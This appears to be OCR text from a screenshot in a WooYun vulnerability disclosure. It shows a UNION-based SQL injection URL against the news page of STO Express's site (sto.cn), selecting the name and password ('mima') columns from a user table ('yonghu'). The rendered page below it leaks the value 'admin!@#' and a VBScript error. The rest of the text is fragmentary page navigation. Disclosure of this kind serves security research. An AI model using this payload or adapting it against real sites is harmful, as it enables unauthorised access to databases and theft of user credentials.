 http://www.sto.cn/news_details.asp?id=962 and 1=2 union select 1,name,3,4,5,6,mima,8 from yonghu where id=1
STO 申通快递 SHENTON...
繁體網頁 内部事
STO 申通快递
SHENTONG EXPRESS
用心
首 页 申通快递 新闻动态 网点查询 客户服务 招聘信息
首页 ›› 新闻动态 ›› admin!@#
公司新闻
行业新闻
按关键词搜索:
查 询
admin!@#
来源：33227648 | 发布时间：
Microsoft VBScript
'800a0005'
: 'left'
www.wooyun.org